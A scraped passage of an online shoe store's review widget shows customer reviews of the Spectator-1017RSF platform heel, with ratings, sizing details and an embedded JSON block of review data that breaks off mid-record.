class="oke-stars-background"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-empty"></use><use x="16.155555555555555" href="#oke-star-empty"></use><use x="32.31111111111111" href="#oke-star-empty"></use><use x="48.46666666666667" href="#oke-star-empty"></use><use x="64.62222222222222" href="#oke-star-empty"></use></svg></div><div class="oke-stars-foreground" style="width: 100%;"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-filled"></use><use x="16.155555555555555" href="#oke-star-filled"></use><use x="32.31111111111111" href="#oke-star-filled"></use><use x="48.46666666666667" href="#oke-star-filled"></use><use x="64.62222222222222" href="#oke-star-filled"></use></svg></div><span class="oke-a11yText">Rated 5 out of 5 stars</span></div></div><div class="oke-reviewContent-date"><span>Oct 17, 2024</span></div></div><div role="heading" aria-level="2" class="oke-reviewContent-title oke-title">I love themmmm</div><div class="oke-reviewContent-body oke-bodyText"><p>I love these so much I need the black ones. I own over 42 pairs of pleaser heels at this point </p><p>Find me on IG @thecashleybanks , let’s travel dance </p></div><!----><button type="button" class="oke-reviewContent-readMore oke-readMore"><span class="oke-reviewContent-readMore-text oke-bodyText">Read More</span><!----></button></div><!----></div></div><!----><div class="oke-w-review-media"><div class="oke-w-review-media-featured"><div class="oke-mediaCollage" style="height: 240px; width: 180px; display: grid; gap: 0px; grid-template-columns: 1fr;"><div class="oke-media oke-mediaCollage-item oke-media--video oke-media--linked oke-is-loading" style="width: 180px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded video, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></div></div><div class="oke-w-review-media-thumbnail"><div class="oke-mediaStrip-container"><ul class="oke-mediaStrip oke-mediaStrip--maxImages-1" style="display: flex; flex-wrap: nowrap; gap: 4px; justify-content: flex-start; margin-bottom: -4px;"><li style="height: 180px; max-width: 100%;"><div class="oke-media oke-media--video oke-media--linked oke-is-loading" style="width: 135px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded video, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li></ul></div></div></div><div class="oke-w-review-footer"><div class="oke-footerBadges"><!----><!----><!----></div><div class="oke-w-review-helpful"><div class="oke-helpful"><span class="oke-helpful-label">Was this helpful?</span><div class="oke-helpful-vote"><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--positive"><span id="oke-helpful-vote-counter-positive-4c39be93-2f12-4bc6-a241-c1c4b6e2e2d5" class="oke-helpful-vote-counter"><span class="oke-a11yText">Yes, this review from Aja M. was helpful.</span> 0 <span class="oke-a11yText">people voted yes</span></span></button><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--negative"><span id="oke-helpful-vote-counter-negative-4c39be93-2f12-4bc6-a241-c1c4b6e2e2d5" class="oke-helpful-vote-counter"><span class="oke-a11yText">No, this review from Aja M. was not helpful.</span> 0 <span class="oke-a11yText">people voted no</span></span></button></div></div></div></div><!----></div></div></li><li class="oke-w-reviews-list-item"><div class="oke-w-review oke-w-review--featuredMedia"><div class="oke-w-review-side"><div class="oke-w-review-reviewer"><div class="oke-w-reviewer"><div class="oke-w-reviewer-avatar"><div class="oke-avatar"><strong class="oke-avatar-placeholder"> JO </strong><!----><!----></div></div><div><div class="oke-w-reviewer-identity"><strong class="oke-w-reviewer-name"> Janet O. </strong><span class="oke-w-reviewer-flag"><div title="from United States" class="oke-flag"><img alt="Flag of United States" height="10" width="13" class="oke-flag-image" style="opacity: 0;"></div></span></div><div class="oke-w-reviewer-verified"> Verified Buyer <span class="oke-w-reviewer-verified-icon"></span></div><!----></div></div><!----></div><!----><div class="oke-w-review-side-expandContent"><div class="oke-w-review-product"><div class="oke-product"><div aria-hidden="true" tabindex="-1" class="oke-product-thumbnail"><img alt="Spectator-1017RSF" class="oke-product-thumbnail-image" style="opacity: 0;"></div><div class="oke-product-details"><div class="oke-product-details-title"> Reviewing </div><span class="oke-product-details-name"> Spectator-1017RSF <!----></span></div></div></div><div class="oke-w-review-recommendation"><div class="oke-w-reviewerRecommendation oke-w-reviewerRecommendation--yes"><span class="oke-w-reviewerRecommendation-text">I recommend this product</span></div></div><div class="oke-w-review-selectAttributes"><div class="oke-w-selectAttr"><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Foot Width </strong><span class="oke-w-selectAttr-item-value"> Average </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Usual Size (US) </strong><span class="oke-w-selectAttr-item-value"> 10 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Size Purchased (US) </strong><span class="oke-w-selectAttr-item-value"> 10 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Use Case </strong><span class="oke-w-selectAttr-item-value"> Dancing </span></div></div></div></div></div><div class="oke-w-review-main" style="grid-template-columns: 1fr 228px;"><div class="oke-w-review-content"><div class="oke-reviewContainer"><div class="oke-reviewContent oke-reviewContent--left"><div class="oke-reviewContent-top"><div class="oke-reviewContent-stars"><div class="oke-stars"><!----><div class="oke-stars-background"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-empty"></use><use x="16.155555555555555" href="#oke-star-empty"></use><use x="32.31111111111111" href="#oke-star-empty"></use><use x="48.46666666666667" href="#oke-star-empty"></use><use x="64.62222222222222" href="#oke-star-empty"></use></svg></div><div class="oke-stars-foreground" style="width: 100%;"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-filled"></use><use x="16.155555555555555" href="#oke-star-filled"></use><use x="32.31111111111111" href="#oke-star-filled"></use><use x="48.46666666666667" href="#oke-star-filled"></use><use x="64.62222222222222" href="#oke-star-filled"></use></svg></div><span class="oke-a11yText">Rated 5 out of 5 stars</span></div></div><div class="oke-reviewContent-date"><span>Feb 9, 2024</span></div></div><div role="heading" aria-level="2" class="oke-reviewContent-title oke-title">Loveee</div><div class="oke-reviewContent-body oke-bodyText"><p>These are so cute! The rhinestones do sometimes get trapped underneath your sole so that’s something to get used to but other than that they’re perfect! </p></div><!----><button type="button" class="oke-reviewContent-readMore oke-readMore"><span class="oke-reviewContent-readMore-text oke-bodyText">Read More</span><!----></button></div><!----></div></div><!----><div class="oke-w-review-media"><div class="oke-w-review-media-featured"><div class="oke-mediaCollage" style="height: 240px; width: 180px; display: grid; gap: 0px; grid-template-columns: 1fr;"><div class="oke-media oke-mediaCollage-item oke-media--linked oke-is-loading" style="width: 180px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></div></div><div class="oke-w-review-media-thumbnail"><div class="oke-mediaStrip-container"><ul class="oke-mediaStrip oke-mediaStrip--maxImages-1" style="display: flex; flex-wrap: nowrap; gap: 4px; justify-content: flex-start; margin-bottom: -4px;"><li style="height: 180px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 135px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li></ul></div></div></div><div class="oke-w-review-footer"><div class="oke-footerBadges"><!----><!----><!----></div><div class="oke-w-review-helpful"><div class="oke-helpful"><span class="oke-helpful-label">Was this helpful?</span><div class="oke-helpful-vote"><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--positive"><span id="oke-helpful-vote-counter-positive-8a023d1a-2f88-4963-9922-db0f43ff010f" class="oke-helpful-vote-counter"><span class="oke-a11yText">Yes, this review from Janet O. was helpful.</span> 0 <span class="oke-a11yText">people voted yes</span></span></button><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--negative"><span id="oke-helpful-vote-counter-negative-8a023d1a-2f88-4963-9922-db0f43ff010f" class="oke-helpful-vote-counter"><span class="oke-a11yText">No, this review from Janet O. was not helpful.</span> 0 <span class="oke-a11yText">people voted no</span></span></button></div></div></div></div><!----></div></div></li><li class="oke-w-reviews-list-item"><div class="oke-w-review oke-w-review--featuredMedia"><div class="oke-w-review-side"><div class="oke-w-review-reviewer"><div class="oke-w-reviewer"><div class="oke-w-reviewer-avatar"><div class="oke-avatar"><strong class="oke-avatar-placeholder"> MB </strong><!----><!----></div></div><div><div class="oke-w-reviewer-identity"><strong class="oke-w-reviewer-name"> Madelaine b. </strong><span class="oke-w-reviewer-flag"><div title="from Canada" class="oke-flag"><img alt="Flag of Canada" height="10" width="13" class="oke-flag-image" style="opacity: 0;"></div></span></div><div class="oke-w-reviewer-verified"> Verified Buyer <span class="oke-w-reviewer-verified-icon"></span></div><!----></div></div><!----></div><!----><div class="oke-w-review-side-expandContent"><div class="oke-w-review-product"><div class="oke-product"><div aria-hidden="true" tabindex="-1" class="oke-product-thumbnail"><img alt="Spectator-1017RSF" class="oke-product-thumbnail-image" style="opacity: 0;"></div><div class="oke-product-details"><div class="oke-product-details-title"> Reviewing </div><span class="oke-product-details-name"> Spectator-1017RSF <!----></span></div></div></div><div class="oke-w-review-recommendation"><div class="oke-w-reviewerRecommendation oke-w-reviewerRecommendation--yes"><span class="oke-w-reviewerRecommendation-text">I recommend this product</span></div></div><div class="oke-w-review-selectAttributes"><div class="oke-w-selectAttr"><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Foot Width </strong><span class="oke-w-selectAttr-item-value"> Average </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Usual Size (US) </strong><span class="oke-w-selectAttr-item-value"> 8 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Size Purchased (US) </strong><span class="oke-w-selectAttr-item-value"> 8 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Use Case </strong><span class="oke-w-selectAttr-item-value"> Dancing </span></div></div></div></div></div><div class="oke-w-review-main" style="grid-template-columns: 1fr 228px;"><div class="oke-w-review-content"><div class="oke-reviewContainer"><div class="oke-reviewContent oke-reviewContent--left"><div class="oke-reviewContent-top"><div class="oke-reviewContent-stars"><div class="oke-stars"><!----><div class="oke-stars-background"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-empty"></use><use x="16.155555555555555" href="#oke-star-empty"></use><use x="32.31111111111111" href="#oke-star-empty"></use><use x="48.46666666666667" href="#oke-star-empty"></use><use x="64.62222222222222" href="#oke-star-empty"></use></svg></div><div class="oke-stars-foreground" style="width: 81.5708%;"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-filled"></use><use x="16.155555555555555" href="#oke-star-filled"></use><use x="32.31111111111111" href="#oke-star-filled"></use><use x="48.46666666666667" href="#oke-star-filled"></use><use x="64.62222222222222" href="#oke-star-filled"></use></svg></div><span class="oke-a11yText">Rated 4 out of 5 stars</span></div></div><div class="oke-reviewContent-date"><span>Oct 31, 2023</span></div></div><div role="heading" aria-level="2" class="oke-reviewContent-title oke-title">Beautiful!</div><div class="oke-reviewContent-body oke-bodyText"><p>The gem get caught under my feet a bit, but I'll still obsessed with these!</p></div><!----><button type="button" class="oke-reviewContent-readMore oke-readMore"><span class="oke-reviewContent-readMore-text oke-bodyText">Read More</span><!----></button></div><!----></div></div><!----><div class="oke-w-review-media"><div class="oke-w-review-media-featured"><div class="oke-mediaCollage" style="height: 240px; width: 180px; display: grid; gap: 4px; grid-template-columns: 88px 88px;"><div class="oke-media oke-mediaCollage-item oke-media--linked oke-is-loading" style="width: 180px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><div class="oke-media oke-mediaCollage-item oke-media--linked oke-is-loading" style="width: 88px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><div class="oke-media oke-mediaCollage-item oke-media--linked oke-is-loading" style="width: 88px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></div></div><div class="oke-w-review-media-thumbnail"><div class="oke-mediaStrip-container"><ul class="oke-mediaStrip oke-mediaStrip--maxImages-2" style="display: flex; flex-wrap: nowrap; gap: 4px; justify-content: flex-start; margin-bottom: -4px;"><li style="height: 180px; max-width: 50%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 135px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 180px; max-width: 50%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 135px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><div data-oke-container="" class="okeReviews oke-mediaStrip-showMoreButton" style="visibility: hidden;"><button type="button" class="oke-showMoreButton"> + 2 more </button></div></li><li style="height: 180px; max-width: 50%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 135px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li></ul></div></div></div><div class="oke-w-review-footer"><div class="oke-footerBadges"><!----><!----><!----></div><div class="oke-w-review-helpful"><div class="oke-helpful"><span class="oke-helpful-label">Was this helpful?</span><div class="oke-helpful-vote"><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--positive"><span id="oke-helpful-vote-counter-positive-b2bc9a31-64d9-4fdc-a8c0-4114ebbc89b6" class="oke-helpful-vote-counter"><span class="oke-a11yText">Yes, this review from Madelaine b. was helpful.</span> 2 <span class="oke-a11yText">people voted yes</span></span></button><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--negative"><span id="oke-helpful-vote-counter-negative-b2bc9a31-64d9-4fdc-a8c0-4114ebbc89b6" class="oke-helpful-vote-counter"><span class="oke-a11yText">No, this review from Madelaine b. was not helpful.</span> 0 <span class="oke-a11yText">people voted no</span></span></button></div></div></div></div><!----></div></div></li><li class="oke-w-reviews-list-item"><div class="oke-w-review oke-w-review--featuredMedia"><div class="oke-w-review-side"><div class="oke-w-review-reviewer"><div class="oke-w-reviewer"><div class="oke-w-reviewer-avatar"><div class="oke-avatar"><strong class="oke-avatar-placeholder"> KF </strong><!----><!----></div></div><div><div class="oke-w-reviewer-identity"><strong class="oke-w-reviewer-name"> Kashae ford Vernika b. </strong><span class="oke-w-reviewer-flag"><div title="from United States" class="oke-flag"><img alt="Flag of United States" height="10" width="13" class="oke-flag-image" style="opacity: 0;"></div></span></div><div class="oke-w-reviewer-verified"> Verified Buyer <span class="oke-w-reviewer-verified-icon"></span></div><!----></div></div><!----></div><!----><div class="oke-w-review-side-expandContent"><div class="oke-w-review-product"><div class="oke-product"><div aria-hidden="true" tabindex="-1" class="oke-product-thumbnail"><img alt="Spectator-1017RSF" class="oke-product-thumbnail-image" style="opacity: 0;"></div><div class="oke-product-details"><div class="oke-product-details-title"> Reviewing </div><span class="oke-product-details-name"> Spectator-1017RSF <!----></span></div></div></div><div class="oke-w-review-recommendation"><div class="oke-w-reviewerRecommendation oke-w-reviewerRecommendation--yes"><span class="oke-w-reviewerRecommendation-text">I recommend this product</span></div></div><div class="oke-w-review-selectAttributes"><div class="oke-w-selectAttr"><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Foot Width </strong><span class="oke-w-selectAttr-item-value"> Average </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Usual Size (US) </strong><span class="oke-w-selectAttr-item-value"> 9 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Size Purchased (US) </strong><span class="oke-w-selectAttr-item-value"> 9 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Use Case </strong><span class="oke-w-selectAttr-item-value"> Dancing </span></div></div></div></div></div><div class="oke-w-review-main" style="grid-template-columns: 1fr 228px;"><div class="oke-w-review-content"><div class="oke-reviewContainer"><div class="oke-reviewContent oke-reviewContent--left"><div class="oke-reviewContent-top"><div class="oke-reviewContent-stars"><div class="oke-stars"><!----><div class="oke-stars-background"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-empty"></use><use x="16.155555555555555" href="#oke-star-empty"></use><use x="32.31111111111111" href="#oke-star-empty"></use><use x="48.46666666666667" href="#oke-star-empty"></use><use x="64.62222222222222" href="#oke-star-empty"></use></svg></div><div class="oke-stars-foreground" style="width: 100%;"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-filled"></use><use x="16.155555555555555" href="#oke-star-filled"></use><use x="32.31111111111111" href="#oke-star-filled"></use><use x="48.46666666666667" href="#oke-star-filled"></use><use x="64.62222222222222" href="#oke-star-filled"></use></svg></div><span class="oke-a11yText">Rated 5 out of 5 stars</span></div></div><div class="oke-reviewContent-date"><span>Aug 21, 2023</span></div></div><div role="heading" aria-level="2" class="oke-reviewContent-title oke-title">Too cute </div><div class="oke-reviewContent-body oke-bodyText"><p>I absolutely love them fits well soles just slippery </p></div><!----><button type="button" class="oke-reviewContent-readMore oke-readMore"><span class="oke-reviewContent-readMore-text oke-bodyText">Read More</span><!----></button></div><!----></div></div><!----><div class="oke-w-review-media"><div class="oke-w-review-media-featured"><div class="oke-mediaCollage" style="height: 240px; width: 180px; display: grid; gap: 0px; grid-template-columns: 1fr;"><div class="oke-media oke-mediaCollage-item oke-media--linked oke-is-loading" style="width: 180px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></div></div><div class="oke-w-review-media-thumbnail"><div class="oke-mediaStrip-container"><ul class="oke-mediaStrip oke-mediaStrip--maxImages-1" style="display: flex; flex-wrap: nowrap; gap: 4px; justify-content: flex-start; margin-bottom: -4px;"><li style="height: 180px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 135px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li></ul></div></div></div><div class="oke-w-review-footer"><div class="oke-footerBadges"><!----><!----><!----></div><div class="oke-w-review-helpful"><div class="oke-helpful"><span class="oke-helpful-label">Was this helpful?</span><div class="oke-helpful-vote"><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--positive"><span id="oke-helpful-vote-counter-positive-1c29edd6-da9e-474a-b7ed-afdceda0a206" class="oke-helpful-vote-counter"><span class="oke-a11yText">Yes, this review from Kashae ford Vernika b. was helpful.</span> 0 <span class="oke-a11yText">people voted yes</span></span></button><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--negative"><span id="oke-helpful-vote-counter-negative-1c29edd6-da9e-474a-b7ed-afdceda0a206" class="oke-helpful-vote-counter"><span class="oke-a11yText">No, this review from Kashae ford Vernika b. was not helpful.</span> 0 <span class="oke-a11yText">people voted no</span></span></button></div></div></div></div><!----></div></div></li></ul><!----><div class="oke-w-reviews-alerts"><div aria-hidden="true" role="alert" aria-live="assertive" aria-atomic="true" class="oke-alert oke-alert--bottom"><div class="oke-alert-inner"> Loading... </div></div><div aria-hidden="true" role="alert" aria-live="assertive" aria-atomic="true" class="oke-alert oke-alert--top"><div class="oke-alert-inner"> Loading... </div></div></div></div><div class="oke-w-reviews-footer"><div class="oke-showMore"><button type="button" aria-label="Show more reviews" tabindex="0" class="oke-showMore-button oke-button"><span class="oke-showMore-button-text oke-button-text"> Show More </span></button></div></div><span role="status" aria-live="polite" class="oke-a11yText"></span></div></div><!----></div></div></div><script type="application/json" data-oke-metafield-data=""> {"reviews":[{"subscriberId":"8ff4438e-0ac1-40cc-938b-2862c095a042","reviewId":"866ccbb6-9425-422d-b510-ed8645e3a104","subscriberId_productId":"8ff4438e-0ac1-40cc-938b-2862c095a042:shopify-7283505561648","productId":"shopify-7283505561648","attributesWithRating":[{"minLabel":"Runs Small","midLabel":"True to Size","title":"Sizing","type":"centered-range","value":0,"maxLabel":"Runs Large"}],"body":"These are absolutely amazing!! Perfect fit, they don’t dig into  your feet, and they are soooo pretty!!!","dateCreated":"2024-10-21T02:09:32.897Z","dateUpdated":"2024-10-21T02:09:32.897Z","helpfulCount":1,"isRecommended":true,"languageCode":"en","productHandle":"spectator-1017rsfcscsch","productImageUrl":"https://cdn.shopify.com/s/files/1/2089/7573/files/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36_x280.jpg?v=1696471454","productName":"Spectator-1017RSF","productUrl":"//pleasershoes.com/products/spectator-1017rsfcscsch","productVariantName":"Clear/Silver Chrome / 7","rating":5,"reviewer":{"attributes":[{"title":"Foot Width","type":"single-value","value":"Narrow"},{"title":"Usual Size (US)","type":"single-value","value":"7"},{"title":"Size Purchased (US)","type":"single-value","value":"7"},{"title":"Use Case","type":"single-value","value":"Dancing"},{"title":"Where do you live?","type":"location","value":{"countryCode":"US","countryName":"United States"}}],"location":{"country":{"name":"United States","code":"US"}},"displayName":"Faye R.","isVerified":true},"isIncentivized":true,"status":"approved","title":"MY FAV PAIR OF HEELS","unhelpfulCount":0,"variantId":"40958631542832"},{"subscriberId":"8ff4438e-0ac1-40cc-938b-2862c095a042","reviewId":"4c39be93-2f12-4bc6-a241-c1c4b6e2e2d5","subscriberId_productId":"8ff4438e-0ac1-40cc-938b-2862c095a042:shopify-7283505561648","productId":"shopify-7283505561648","attributesWithRating":[{"minLabel":"Runs Small","midLabel":"True to Size","title":"Sizing","type":"centered-range","value":0,"maxLabel":"Runs Large"}],"body":"I love these so much I need the black ones. I own over 42 pairs of pleaser heels at this point \n\nFind me on IG @thecashleybanks , let’s travel dance ","dateCreated":"2024-10-17T15:52:09.386Z","dateUpdated":"2024-10-17T15:52:09.386Z","helpfulCount":0,"isRecommended":true,"languageCode":"en","media":[{"type":"video","fullSizeUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/78858a3d-f7d4-4c5e-98dc-e399264a2c9a/web.mp4","streamId":"78858a3d-f7d4-4c5e-98dc-e399264a2c9a","thumbnailUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/78858a3d-f7d4-4c5e-98dc-e399264a2c9a/thumb-00001.jpg","videoPosterUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/78858a3d-f7d4-4c5e-98dc-e399264a2c9a/thumb-00001.jpg"}],"productHandle":"spectator-1017rsfcscsch","productImageUrl":"https://cdn.shopify.com/s/files/1/2089/7573/files/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36_x280.jpg?v=1696471454","productName":"Spectator-1017RSF","productUrl":"//pleasershoes.com/products/spectator-1017rsfcscsch","productVariantName":"Clear/Silver Chrome / 9","rating":5,"reviewer":{"attributes":[{"title":"Foot Width","type":"single-value","value":"Wide"},{"title":"Usual Size (US)","type":"single-value","value":"9"},{"title":"Size Purchased (US)","type":"single-value","value":"9"},{"title":"Use Case","type":"single-value","value":"Dancing"},{"title":"Where do you live?","type":"location","value":{"countryCode":"US","countryName":"United States"}}],"location":{"country":{"name":"United States","code":"US"}},"displayName":"Aja M.","isVerified":true},"isIncentivized":true,"status":"approved","title":"I love themmmm","unhelpfulCount":0,"variantId":"40958631608368"},{"subscriberId":"8ff4438e-0ac1-40cc-938b-2862c095a042","reviewId":"8a023d1a-2f88-4963-9922-db0f43ff010f","subscriberId_productId":"8ff4438e-0ac1-40cc-938b-2862c095a042:shopify-7283505496112","productId":"shopify-7283505496112","attributesWithRating":[{"minLabel":"Runs Small","midLabel":"True to Size","title":"Sizing","type":"centered-range","value":0,"maxLabel":"Runs Large"}],"body":"These are so cute! The rhinestones do sometimes get trapped underneath your sole so that’s something to get used to but other than that they’re perfect! ","dateCreated":"2024-02-09T22:24:06.448Z","dateUpdated":"2024-02-09T22:24:06.448Z","helpfulCount":0,"isRecommended":true,"languageCode":"en","media":[{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/c382e5d4-4d86-4aa3-93d9-42eb9f656bbd.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/c382e5d4-4d86-4aa3-93d9-42eb9f656bbd.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/c382e5d4-4d86-4aa3-93d9-42eb9f656bbd.jpg?d=120x120&crop=center","dynamicKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/c382e5d4-4d86-4aa3-93d9-42eb9f656bbd","largePortraitThumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/c382e5d4-4d86-4aa3-93d9-42eb9f656bbd.jpg?d=540x720","streamId":"c382e5d4-4d86-4aa3-93d9-42eb9f656bbd","type":"image"}],"productHandle":"spectator-1017rsfccb","productImageUrl":"https://cdn.shopify.com/s/files/1/2089/7573/files/spectator-1017rsf-ccb_1955012d-e1b2-43f1-a451-15d5c64a16f5_x280.jpg?v=1696471439","productName":"Spectator-1017RSF","productUrl":"//pleasershoes.com/products/spectator-1017rsfccb","productVariantName":"Clear/Black / 10","rating":5,"reviewer":{"attributes":[{"title":"Foot Width","type":"single-value","value":"Average"},{"title":"Usual Size (US)","type":"single-value","value":"10"},{"title":"Size Purchased (US)","type":"single-value","value":"10"},{"title":"Use Case","type":"single-value","value":"Dancing"},{"title":"Where do you live?","type":"location","value":{"countryCode":"US","countryName":"United States"}}],"location":{"country":{"name":"United States","code":"US"}},"displayName":"Janet O.","isVerified":true},"isIncentivized":true,"status":"approved","title":"Loveee","unhelpfulCount":0,"variantId":"40958631313456"},{"subscriberId":"8ff4438e-0ac1-40cc-938b-2862c095a042","reviewId":"b2bc9a31-64d9-4fdc-a8c0-4114ebbc89b6","subscriberId_productId":"8ff4438e-0ac1-40cc-938b-2862c095a042:shopify-7283505496112","productId":"shopify-7283505496112","attributesWithRating":[{"minLabel":"Runs Small","midLabel":"True to Size","title":"Sizing","type":"centered-range","value":0,"maxLabel":"Runs Large"}],"body":"The gem get caught under my feet a bit, but I'll still obsessed with these!","dateCreated":"2023-10-31T20:49:59.977Z","dateUpdated":"2023-10-31T20:49:59.977Z","helpfulCount":2,"isRecommended":true,"languageCode":"en","media":[{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/93f24684-d148-4926-9ade-27c237e68545.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/93f24684-d148-4926-9ade-27c237e68545.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/93f24684-d148-4926-9ade-27c237e68545.jpg?d=120x120&crop=center","dynamicKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/93f24684-d148-4926-9ade-27c237e68545","largePortraitThumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/93f24684-d148-4926-9ade-27c237e68545.jpg?d=540x720","streamId":"93f24684-d148-4926-9ade-27c237e68545","type":"image"},{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/bbb7cacf-a4c4-4e6b-9b17-0fbee63e4c96.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/bbb7cacf-a4c4-4e6b-9b17-0fbee63e4c96.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/bbb7cacf-a4c4-4e6b-9b17-0fbee63e4c96.jpg?d=120x120&crop=center","dynamicKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/bbb7cacf-a4c4-4e6b-9b17-0fbee63e4c96","largePortraitThumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/bbb7cacf-a4c4-4e6b-9b17-0fbee63e4c96.jpg?d=540x720","streamId":"bbb7cacf-a4c4-4e6b-9b17-0fbee63e4c96","type":"image"},{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/e4d120db-c586-4e1c-8062-cd3656e26e44.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/e4d120db-c586-4e1c-8062-cd3656e26e44.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/e4d120db-c586-4e1c-8062-cd3656e26e44.jpg?d=120x120&crop=center","dynamicKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/e4d120db-c586-4e1c-8062-cd3656e26e44","largePortraitThumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/e4d120db-c586-4e1c-8062-cd3656e26e44.jpg?d=540x720","streamId":"e4d120db-c586-4e1c-8062-cd3656e26e44","type":"image"}],"productHandle":"spectator-1017rsfccb","productImageUrl":"https://cdn.shopify.com/s/files/1/2089/7573/files/spectator-